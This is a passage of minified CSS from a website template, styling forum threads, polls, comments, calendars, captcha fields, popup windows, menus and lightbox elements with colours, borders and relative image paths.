no-repeat 0px 0px}.manTdError{color:red}.cAnswer{padding-left:15px;padding-top:4px;font-style:italic}.cBlock1{background:#fff;border:1px solid #e7ebea}.cBlock2{background:#fff;border:1px solid #e7ebea}.commTd1{color:#000}.commFl{color:#333;width:80%;background:#fff;border:1px solid #e7ebea}.smiles{border:1px inset;background:#fff}.commReg{padding:10 0;text-align:center}.commError{color:red}.securityCode{color:#333;background:#fff;border:1px solid #e7ebea}.archUl{list-style:none;margin:0;padding-left:0}.archLi{padding:0 0 3px 10px;background:url('/.s/t/848/8.gif') no-repeat 0px 4px;font-family:Tahoma,Arial,Sans-Serif}a.archLink:link{text-decoration:underline;color:#9d8f62}a.archLink:visited{text-decoration:underline;color:#9d8f62}a.archLink:hover{text-decoration:none;color:#000}a.archLink:active{text-decoration:none;color:#000}.archiveCalendars{text-align:center;color:#00f}.archiveDateTitle{font-weight:700;color:#9d8f62;padding-top:15px}.archEntryHr{width:250px;color:#ddd}.archiveeTitle li{margin-left:15px;padding:0 0 0 15px;background:url('/.s/t/848/9.gif') no-repeat 0px 4px;margin-bottom:.6em}.archiveEntryTime{width:65px;font-style:italic}.archiveEntryComms{font-size:9px;color:#c3c3c3}a.archiveDateTitleLink:link{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:visited{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:hover{text-decoration:underline;color:#9d8f62}a.archiveDateTitleLink:active{text-decoration:underline;color:#9d8f62}.archiveNoEntry{text-align:center;color:#00f}.calTable{margin-left:auto;margin-right:auto}.calWday{color:#fff;background:#999;width:18px}.calWdaySe{color:#fff;background:#666;width:18px}.calWdaySu{color:#fff;background:#666;width:18px;font-weight:700}.calMday{background:#fff;color:#999}.calMdayA{background:#a3a974;font-weight:700;color:#fff}.calMdayIs{background:#fff;font-weight:700;border:1px solid #a3a974}.calMdayIsA{border:1px solid #a3a974;background:#e7ebea;font-weight:700}a.calMonthLink:link,a.calMdayLink:link{text-decoration:none;color:#000}a.calMonthLink:visited,a.calMdayLink:visited{text-decoration:none;color:#000}a.calMonthLink:hover,a.calMdayLink:hover{text-decoration:underline;color:#000}a.calMonthLink:active,a.calMdayLink:active{text-decoration:underline;color:#000}.pollBut{width:110px}.pollBody{padding:7px;margin:0;background:#fff}.textResults{background:#e2e6ea}.textResultsTd{background:#fff}.pollNow{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTable{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTd{background:#fff}a.groupModer:link,a.groupModer:visited,a.groupModer:hover{color:blue}a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover{color:red}a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover{color:green}.replaceTable{height:100px;width:300px}.replaceBody{background:#fff}.legendTd{font-size:7pt}.gTable{background:#e7ebea}.gTableTop{padding:2px;color:#c9d5bf;background:url('/.s/t/848/2.gif') repeat-x #889081;font-weight:700;height:20px;padding-left:17px;font-size:11px}.gTableSubTop{padding:2px;background:#cfd8c7;border:1px solid #fff;color:#000;height:20px;font-size:10px}.gTableBody{padding:2px;background:#e7ebea}.gTableBody1{padding:2px;background:#fff}.gTableBottom{padding:2px;background:#e7ebea;border:1px solid #fff}.gTableLeft{padding:2px;background:#fff;font-weight:700;color:#9d8f62}.gTableRight{padding:2px;background:#fff}.gTableError{padding:2px;background:#e7ebea;border:1px solid #fff;color:red}.forumNameTd,.forumLastPostTd{padding:2px;background:#fff}.forumIcoTd,.forumThreadTd,.forumPostTd{padding:2px;background:#e7ebea;border:1px solid #fff}.forumLastPostTd,.forumArchive{padding:2px;font-size:7pt}a.catLink:link{text-decoration:none;color:#c9d5bf}a.catLink:visited{text-decoration:none;color:#c9d5bf}a.catLink:hover{text-decoration:underline;color:#fff}a.catLink:active{text-decoration:underline;color:#c9d5bf}.lastPostGuest,.lastPostUser,.threadAuthor{font-weight:700}.archivedForum{font-size:7pt;color:red;font-weight:700}.forum{font-weight:700;font-size:9pt}.forumDescr,.forumModer{color:#858585;font-size:7pt}.forumViewed{font-size:9px}a.forum:link,a.lastPostUserLink:link,a.forumLastPostLink:link,a.threadAuthorLink:link{text-decoration:none;color:#9d8f62}a.forum:visited,a.lastPostUserLink:visited,a.forumLastPostLink:visited,a.threadAuthorLink:visited{text-decoration:none;color:#9d8f62}a.forum:hover,a.lastPostUserLink:hover,a.forumLastPostLink:hover,a.threadAuthorLink:hover{text-decoration:underline;color:#b3b3b3}a.forum:active,a.lastPostUserLink:active,a.forumLastPostLink:active,a.threadAuthorLink:active{text-decoration:underline;color:#9d8f62}.brighten img{-webkit-filter:brightness(100%);-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease}.brighten img:hover{-webkit-filter:brightness(50%)}.forumNamesBar{font-weight:700;font-size:7pt}.forumBarKw{font-weight:400}a.forumBarA:link{text-decoration:none;color:#000}a.forumBarA:visited{text-decoration:none;color:#000}a.forumBarA:hover{text-decoration:none;color:#9d8f62}a.forumBarA:active{text-decoration:underline;color:#9d8f62}.fastNav,.fastSearch,.fastLoginForm{font-size:7pt}.fastNavMain{background:#c7d7ef}.fastNavCat{background:#e7eef8}.fastNavCatA{background:#e7eef8;color:#00f}.fastNavForumA{color:#00f}.switches{background:#e7ebea}.pagesInfo{background:#fff;padding-right:10px;font-size:7pt}.switch{background:#fff;width:15px;font-size:7pt}.switchActive{background:#a3a974;font-weight:700;color:#000;width:15px}a.switchDigit:link,a.switchBack:link,a.switchNext:link{text-decoration:none;color:#000}a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited{text-decoration:none;color:#000}a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover{text-decoration:underline;color:red}a.switchDigit:active,a.switchBack:active,a.switchNext:active{text-decoration:underline;color:red}.threadNametd,.threadAuthTd,.threadLastPostTd{padding:2px;padding:2px;background:#fff}.threadIcoTd,.threadPostTd,.threadViewTd{padding:2px;background:#e7ebea;border:1px solid #fff}.threadLastPostTd{padding:2px;font-size:7pt}.threadDescr{color:#858585;font-size:7pt}.threadNoticeLink{font-weight:700}.threadsType{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px;padding-left:40px}.threadsDetails{padding:2px;background:#bbb;color:#000;height:20px;font-size:10px;border:1px solid #fff}.forumOnlineBar{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px}a.threadPinnedLink:link{text-decoration:none;color:#00f}a.threadPinnedLink:visited{text-decoration:none;color:#00f}a.threadPinnedLink:hover{text-decoration:none;color:red}a.threadPinnedLink:active{text-decoration:underline;color:red}a.threadLink:link{text-decoration:none;color:#9d8f62}a.threadLink:visited{text-decoration:none;color:#9d8f62}a.threadLink:hover{text-decoration:underline;color:#000}a.threadLink:active{text-decoration:underline;color:#000}.postpSwithces{font-size:7pt}.thDescr{font-weight:400}.threadFrmBlock{font-size:7pt;text-align:right}.postPoll{background:#e7ebea;text-align:center}.postFirst{background:#f5f9fd;border-bottom:3px solid #9aea1d}.postRest1{background:#e7ebea}.postRest2{background:#f5f9fd}.postSeparator{height:3px;background:#999}.postTdTop{background:#cfd8c7;color:#000;height:20px;font-size:10px}.postBottom{background:#f6f7ef;color:#000;height:20px;border:none}.postUser{font-weight:700}.postTdInfo{text-align:center;padding:5px;background:#e7ebea}.postRankName{margin-top:5px}.postRankIco{margin-bottom:5px;margin-bottom:5px}.reputation{margin-top:5px}.signatureHr{margin-top:20px;color:#2d435b}.posttdMessage{padding:5px;background:#fff}.pollQuestion{text-align:center;font-weight:700}.pollButtons,.pollTotal{text-align:center}.pollSubmitBut,.pollreSultsBut{width:140px;font-size:7pt}.pollSubmit{font-weight:700}.pollEnd{text-align:center;height:30px}.codeMessage{background:#fff;font-size:9px}.quoteMessage{background:#fff;font-size:9px}.signatureView{font-size:7pt}.edited{padding-top:30px;font-size:7pt;text-align:right;color:gray}.editedBy{font-weight:700;font-size:8pt}.statusBlock{padding-top:3px}.statusOnline{color:#00f}.statusOffline{color:red}.newThreadBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newPollBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newThreadItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.newPollItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.pollBut,.loginButton,.searchSbmFl,.commSbmFl,.signButton{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeButtons{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeCloseAll{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58;font-weight:700}.postNameFl,.postDescrFl{background:#fff;border:1px solid #9d8f62;width:400px}.postPollFl,.postQuestionFl{background:#fff;border:1px solid #9d8f62;width:400px}.postResultFl{background:#fff;border:1px solid #9d8f62;width:50px}.postAnswerFl{background:#fff;border:1px solid #9d8f62;width:300px}.postTextFl{background:#fff;border:1px solid #9d8f62;width:550px;height:150px}.postUserFl{background:#fff;border:1px solid #9d8f62;width:300px}.pollHelp{font-weight:400;font-size:7pt;padding-top:3px}.smilesPart{padding-top:5px;text-align:center}#subscribe{float:right;font-size:10px}.tbutton{margin:2px 10px 0 0}#forum_filter form{float:left}#forum_filter{float:right;clear:right}#filter_by{float:left}.clear2{float:none;width:100%;clear:right}#forum_filter #filter_by{margin-top:3px}#thread_search_field{float:right;width:180px;margin-right:5px}#thread_search_button{float:right;margin-top:3px}ul.user_awards_list{list-style:none;margin:0;padding:0}ul.user_awards_list li{display:inline}.captcha-block{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;display:inline-block;width:100%;cursor:pointer}.captcha-answer{height:36px;text-align:center;font-size:16px;line-height:24px;padding:4px}.captcha-renew,.captcha-question{border:0;cursor:pointer;vertical-align:middle}#captcha-answer-mchat,#captcha-answer-site-user-del,#captcha-answer-advise-1,#captcha-answer-advise-2,#captcha-answer-advise-3,#captcha-answer-advise-4,#captcha-answer-advise-5,#captcha-answer-advise-6,#captcha-answer-advise-7,#captcha-answer-advise-8,#captcha-answer-advise-9,#captcha-answer-advise-10{width:50px;font-size:11px;line-height:24px}.report-spam-target:hover .uc-top-right{white-space:normal}.report-spam-wrap{margin-left:0;margin-right:0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;float:left}.report-spam-wrap.report-spam-wrap-manage{opacity:1;float:none}.report-spam-target:hover .report-spam-wrap{opacity:1}.report-spam-wrap a{display:none}.report-spam-target:hover .report-spam-wrap a{display:inline;margin-right:10px}.report-spam-toggle-wrapper{text-align:center;color:gray;padding:10pt 0;margin:10px 0;border-top:1px dashed gray;border-bottom:1px dashed gray}.report-spam-toggle-wrapper.report-spam-toggle-shown{border-bottom:none}.report-spam-hidden{opacity:.7;transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.report-spam-hidden:hover{opacity:1}.report-spam-count-msg{margin-right:10px}.com-order-block{text-align:right}.cuzadpn{position:absolute;top:0;left:0;width:100%;background:#cad9ec url('/.s/img/wd/1/abbg.gif') repeat-x;height:24px}div>div.cuzadpn{position:fixed}#uzadmp{padding-left:4px}.cuzadpn,.cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important;color:#000 !important}.cuzadpn form{padding:0;margin:0}.cuzadpn input{padding:1px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0;font-family:Tahoma,Arial;font-size:8pt;color:#515151}.u-menu .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.u-menu .u-menubody{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.u-menuvsep{background:url('/.s/img/wd/1/spr.gif') repeat-x 0 3px;padding:3px 0}.u-menuvitem{text-decoration:none!important;position:relative;padding:2px 16px 2px 4px;white-space:nowrap;overflow:visible;line-height:18px;zoom:1;color:#000;text-align:left}.u-menu .u-menuitemhl{background:#dee7f6 url('/.s/img/wd/1/menubg.gif') repeat-x scroll 0 0;cursor:pointer}.u-menuarrow{background:transparent url(/.s/img/wd/1/ar1.gif) no-repeat scroll 5px 8px;height:16px;width:16px;position:absolute;right:0;top:0}.u-menuh{padding-top:1px}.u-menuh .u-menubody{background:0 0}.u-menuhsep{border-left:2px ridge #cad9ec;height:100%}.u-menuhitem{padding:0;white-space:nowrap;overflow:visible;cursor:pointer;color:#000;text-align:left}.u-menuh .u-menuitemhl{cursor:pointer}.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 0}.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 -21px}.u-menuitemhl .admBarCenter{background:#dee7f6 url('/.s/img/wd/1/tb-btn-sprite.gif') repeat-x 0 -42px}.admBarLeft,.admBarRight{width:3px;height:21px;float:left}.admBarCenter{height:21px;float:left}.admBarCenter div{;padding:3px 3px 0;font-weight:400}.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none;color:#000;cursor:pointer}.u-wndmenufr{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9}.u-wndmenu{overflow:hidden}.u-wndmenu .u-menuhitem{padding:2px 6px;white-space:nowrap;overflow:visible;cursor:pointer}.pbarContainer{text-align:left;position:absolute;z-index:56;top:5px;right:7px;height:13px;width:49px;padding:0 2px;font-size:1px;background:url('/.s/img/wd/1/discuse.gif') top no-repeat;cursor:help}.pbarFiller{height:3px;margin:5px 0;background:#51b5ea}* html .pbarContainer{width:53px}.x-unselectable{-moz-user-select:-moz-none}.x-selectable{-moz-user-select:text}.x-sh,.x-sh *{overflow:hidden;margin:0;border:0}.xsl *,.xsr *,.xsb *{height:100%}.x-sh .xstl{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat 0 0}.x-sh .xsml{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -6px 0}.x-sh .xstr{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat -18px 0}.x-sh .xsmr{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -12px 0}.x-sh .xsbl{padding-left:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat 0 -12px}.x-sh .xsbc{background:transparent url(/.s/img/wd/1/shadow.png) repeat-x 0 -36px}.x-sh .xsbr{padding-right:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat right -6px}.xt{position:relative;overflow:hidden;width:15px;height:15px;float:right;cursor:pointer;background:transparent url(/.s/img/wd/1/tool-sprites.gif) no-repeat;margin-left:2px;margin-top:4px}.xt-close{background-position:0 0}.xt-close-over{background-position:-15px 0}.xt-mini{background-position:0 -15px}.xt-mini-over{background-position:-15px -15px}.xt-maxi{background-position:0 -30px}.xt-maxi-over{background-position:-15px -30px}.xt-rest{background-position:0 -45px}.xt-rest-over{background-position:-15px -45px}.xw-hdr{text-align:left;white-space:nowrap;padding:1px 0 0;white-space:nowrap;zoom:1;height:24px}.xw-hdr-text{vertical-align:3px;cursor:default;color:#15428b;font:bold 11px tahoma,arial,verdana,sans-serif;line-height:20px}.xw-sps{height:4px;overflow:hidden;position:absolute;width:100%;z-index:1}.xw-tsps{height:6px}.xw-resize .xw-tl{cursor:nw-resize}.xw-resize .xw-tr{cursor:ne-resize}.xw-resize .xw-sps{cursor:n-resize}.xw-resize .xw-ml{cursor:w-resize}.xw-resize .xw-mr{cursor:e-resize}.xw-resize .xw-mc{cursor:default}.xw-resize .xw-bl{cursor:sw-resize}.xw-resize .xw-br{cursor:se-resize}.xw-resize .xw-bc{cursor:s-resize}.xw-dragging .xw-tl{opacity:.7;filter:Alpha(Opacity='70')}.xw-tc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 0;overflow:hidden;zoom:1;position:relative;font-size:0;line-height:0}.xw-tl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 0;padding-left:6px;position:relative;zoom:1}.xw-tr{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right 0;padding-right:6px;position:relative;zoom:1}.xw-bc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1;font-size:0;line-height:0;overflow:hidden}.xw-bcm{height:2px;background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1}.xw-bc .xw-footer{padding-bottom:6px;font-size:0;line-height:0;zoom:1}.xw-bcm .xw-footer{padding-bottom:2px;font-size:0;line-height:0;zoom:1}.xw-bl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 bottom;padding-left:6px;zoom:1}.xw-br{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right bottom;padding-right:6px;zoom:1}.xw-mc{border:1px solid #99bbe8;padding:0;margin:0;font:normal 11px tahoma,arial,helvetica,sans-serif;background:#cad9ec;zoom:1}.xw-ml{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y 0 0;padding-left:6px;zoom:1}.xw-mr{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y right 0;padding-right:6px;zoom:1}.xw-bc{height:6px}.xw-icon{width:16px;margin:2px 2px 0 0;height:16px}.xw-body{background:0 0}.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move}.xw-plain .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.xw-plain .xw-body{padding:3px;border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.xw-blank{background:#a3bae9;opacity:.4;filter:Alpha(Opacity='40');overflow:hidden}.myWinGrid{background:#000 url('/.s/img/1px.gif');opacity:.25;filter:alpha(opacity=25)}.myWinCont,.myWinCont td,.myWinCont dl,.myWinCont dt{color:#000;font-size:8pt;font-family:Tahoma,Arial}.myWinCont a:link,.myWinCont a:visited{text-decoration:underline;color:#515151}.myWinCont a:hover,.myWinCont a:active{text-decoration:none;color:#000}.myWinError{color:red}.myWinSuccess{color:blue}.myWinCont{overflow:hidden;-moz-user-select:text}.myWinCont form{padding:0;margin:0}.myWinCont input,.myWinCont select{font-family:Tahoma,Arial;font-size:8pt;color:#515151;vertical-align:middle}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{height:16px;width:16px}.myWinCont input[type=text],.myWinCont input[type=password]{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont textarea{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont input[readonly]{color:#bbb}.myWinCont textarea{font-family:'Courier New';font-size:9pt}.myWinCont input[type=text]:focus,.myWinCont input[type=password]:focus,.myWinCont textarea:focus{border:1px solid #799adf;background:#fff url(/.s/img/wd/1/text-bg-focus.gif) repeat-x 0 0}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{margin:1px 2px 0 1px}.myWinCont hr{height:1px;border:1px dashed #a3bae9;border-top:0;background:0 0}.myWinCont label{cursor:pointer;display:inline;margin:0;vertical-align:middle}.myWinCont legend{padding-bottom:2px;padding-left:3px;padding-right:3px;font-size:10px;color:#15428b}.myWinCont fieldset{border:1px solid #a3bae9;padding:2px 5px;margin-bottom:3px}.myWinCont ul{list-style:none;margin:0 0 0 3px;padding-left:0}.myWinCont ul>li{margin:2px 0;padding:0 0 0 14px;background:url('/.s/img/wd/1/li.png') no-repeat 0 2px}.myWinCont .fHelp{font-size:7pt;color:#8a8a8a}.myWinLoad{margin:0;width:31px;height:31px;background:url('/.s/img/wd/1/ajax.gif') no-repeat 0 0}.myWinLoadS{margin:0;width:16px;height:16px;background:url('/.s/img/wd/1/ajaxs.gif') no-repeat 0 0}.myWinLoadSD{margin:0;width:16px;height:16px;background:url('/.s/img/icon/ok.png') no-repeat 0 0}.myWinLoadSF{margin:0;width:16px;height:16px;background:url('/.s/img/icon/er.png') no-repeat 0 0;cursor:help}.myWinPollG{margin:0;width:215px;height:131px;background:url('/.s/img/wd/1/gridh.gif') no-repeat 0 0}.myWinPollT{background:#a3bae9}.myWinPollTd{background:#d5e1f0}.myWinTD1{background:#cad9ec}.myWinTD2{background:#dfe8f6}.myWinCont .pgSwch,.myWinCont .pgSwchA{padding:2px 5px;border:1px solid #a3bae9;font-weight:700;line-height:2em}.myWinCont .pgSwchA{background:#dfe8f6}.myWinCont a.pgSwch:link,.myWinCont a.pgSwch:visited{text-decoration:none;color:#3288b5}.myWinCont a.pgSwch:hover{text-decoration:none;background:#dfe8f6;color:#000}.myBtnCont{padding:0 4px 2px;width:auto;white-space:nowrap;cursor:pointer}.myBtnCont a:link,.myBtnCont a:visited,.myBtnCont a:hover,.myBtnCont a:active{text-decoration:none;font-family:tahoma,arial,verdana;color:#000;font-size:8pt}.myBtnDis a:link,.myBtnDis a:visited,.myBtnDis a:hover,.myBtnDis a:active{color:#b3b3b3}.myBtnLeftA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -133px}.myBtnRightA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -152px}.myBtnCenterA{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -171px;height:19px}.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px}.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px}.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px}.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px}.myBtnLeftA,.myBtnRightA,.myBtnLeft,.myBtnRight{width:3px;height:19px;white-space:nowrap}.myBtnLeftA img,.myBtnRightA img,.myBtnLeft img,.myBtnRight img{width:3px;height:19px}.myBtnLeft{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 0}.myBtnRight{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -19px}.myBtnCenter{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -38px;height:19px}.u-sugglist{overflow:auto;position:relative;border:1px solid #799adf;border-top:0;background:#fff}.u-suggcont{text-align:left;padding-left:3px;background:#fff;border-collapse:separate;border-spacing:0}.u-suggrowhl{background:#dee7f6 !important}.u-suggcell0{color:#515151}.u-suggmark{font-weight:700}.u-tabc-p{position:relative;overflow:hidden}.u-tabc-list{height:26px}.u-tabc-scrbut{position:absolute;background:0 0;right:0;top:0;width:43px;height:26px;z-index:5}.u-tabc-scrl,.u-tabc-scrr{width:18px;float:left;height:22px;display:inline;overflow:hidden;font-size:1px}.u-tabc-scrl{margin:4px 0 0 7px;background:transparent url(/.s/img/wd/1/scroll-left.gif) no-repeat scroll 0 0;cursor:pointer}.u-tabc-scrr{margin:4px 0 0;background:transparent url(/.s/img/wd/1/scroll-right.gif) no-repeat scroll -18px 0;cursor:pointer}.u-tabc-tab{overflow:hidden;cursor:pointer;float:left;padding-right:1px;position:relative;z-index:1;zoom:1;display:inline;height:26px}.u-tabc-tab-act{color:#15428b;z-index:2;height:26px;margin-bottom:0}.u-tabc-tab-over{color:#15428b}.u-tabc-pbot{display:none;height:3px;overflow:hidden;font-size:1px}.u-tabc-tabl{padding-bottom:10px;margin-top:2px;padding-right:10px;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px;position:relative}.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px;margin-top:0;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px}.u-tabc-tabr{padding-left:10px;background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll 0 -51px}.u-tabc-tabr-wcl{padding-right:28px}.u-tabc-label{background:transparent url(/.s/img/wd/1/tabs-sprite.gif) repeat-x scroll 0 -201px;font-size:12px;white-space:nowrap;cursor:pointer;font-family:tahoma,arial,helvetica;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;padding:6px 0}.u-tabc-closebut{display:none;width:16px;height:16px;position:absolute;right:9px;top:3px;overflow:hidden;font-size:1px}.u-tabc-closebut-over{display:none}.u-tabc-icon{display:none;margin-right:3px;width:16px;height:16px;vertical-align:-4px}.u-tabc-body{padding:2px;border:1px solid #99bbe8}.u-tabc-content{overflow:auto;-moz-user-select:text}.u-combo{padding:0;white-space:nowrap;border-collapse:separate;border:1px solid #b5b8c8}.u-comboeditcell{background:#efefef;vertical-align:top;border-right:1px solid #b5b8c8;border-spacing:0}.u-comboedit{color:#000;font-weight:400;outline:none;font-size:11px;font-family:Verdana,Tahoma,Arial;background:transparent no-repeat 2px 2px;vertical-align:top;border:0;padding:0 0 0 2px;margin-top:2px;text-align:left}.u-comboedit::-moz-focus-inner{border:0}.u-comboeditimg{padding-left:20px !important}.u-combobut{width:16px;height:18px;background:url('/.s/img/wd/1/trigger.gif') no-repeat 0 0;vertical-align:top;padding:0;margin:0}.u-combobuthl{background-position:-16px 0}.u-comboopen .u-combobut{background-position:-32px 0 !important}.u-combolist{color:#000;font-weight:400;overflow:auto;position:relative;border:1px solid #b5b8c8;border-top:0;background:#fff}.u-combocont{border-collapse:separate;border-spacing:0}.u-combocont td{font-size:11px;font-family:Verdana,Tahoma,Arial}.u-comborowhl{background:#eee !important;cursor:pointer}.u-comborowicon{vertical-align:0px;margin:0 3px 0 1px}#gcatalog .gcont{height:430px;min-width:200px;position:relative}#gcatalog .ghead{height:24px;line-height:24px;padding-left:5px;background:#d4e0f1 url(/.s/img/wd/1/cmp-bg.gif) repeat-x 0 0}#gcatalog .gitem{width:47%;min-width:200px;float:left;margin:2px;padding:3px;text-decoration:none;font-size:12px;border:#a3bae9 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:transparent}#gcatalog .gitem:hover,#gcatalog a.gsel{background-color:#dfe8f6;border:#12151a 1px solid;color:#000}#gcatalog .gitem img{background:url(/.s/img/icon/ajsml.gif) no-repeat 8px 8px;width:32px;height:32px;border:1px solid #a3bae9;float:left;margin-right:6px}#gcatalog .gname{font-size:12px;padding-bottom:3px}#gcatalog .gpage{padding:2px 5px;border-left:1px solid #a3bae9;border-top:1px solid #a3bae9;border-bottom:1px solid #a3bae9}#ggoods{overflow:hidden}#gcats{overflow-x:hidden;overflow-y:scroll;padding-right:5px}#gcats ul.cat-tree{display:none;list-style:none!important;margin:0!important;padding:0 0 0 16px!important;line-height:14px;text-align:left}#gcats .cat-tree li{background:none!important;padding:0!important}#gcats .cat-tree i{padding-left:12px;height:14px;background:transparent url(/.s/img/wd/1/sb.gif) 0 2px no-repeat}#gcats .cat-tree u{padding-left:12px;height:14px;background:transparent url(/.s/img/icon/pm.gif) no-repeat}#gcats .cat-tree u.plus{background-position:0 3px}#gcats .cat-tree u.minus{background-position:0 -18px}#gcats .cat-tree a{text-decoration:none}#gcats .cat-tree a:hover{text-decoration:underline}div.dp-calendar{background-color:#fff;border-color:#99bbe8}div.dp-popup h2{background-color:#f7f9fd;color:#000}table.jCalendar th{background:#fff;border-bottom:1px solid #f0f0f0;color:#313131}table.jCalendar td{background:#fff;color:#000}table.jCalendar td.other-month{background:#fff;color:#adadad}table.jCalendar .dp-day td.dp-hover{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -79px!important;text-decoration:none;color:#1a4b77}table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -56px}table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/1/c.png') no-repeat 0 -102px !important;color:#06c}.x-lb .x-sh,.x-lb .xw-bl{display:none !important}.x-lb .xw-ml,.x-lb .xw-mr{margin:0 !important;padding:0 !important;background:0 0 !important}.x-lb .xw-mc{color:#333;font-weight:400;float:none;margin:0;padding:3px !important;line-height:28px;background:#fff !important;border:0 !important;border-radius:4px;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.x-lb .xw-hdr-text{display:none !important}.x-lb .xw-hdr img{display:none}.x-lb .xw-tl,.x-lb .xw-tr,.x-lb .xw-tc,.x-lb .xw-hdr,.x-lb .xw-sps{height:0 !important;background:0 0 !important;padding:0 !important}.x-lb .xw-tc{overflow:visible !important}.x-lb .xt-close{position:absolute !important;right:-18px;top:-18px;margin:0 !important;z-index:10014 !important;width:36px !important;height:36px !important;background:url(/.s/src/ulightbox/fancybox_sprite.png) !important}.x-lb .xw-body{border:0 !important;padding:0 !important}.x-lb a.lbuprev span,.x-lb a.lbunext span{width:36px !important;height:36px !important}.x-lb a.lbuprev span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -36px !important;left:20px !important}.x-lb a.lbunext span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -72px !important;right:20px 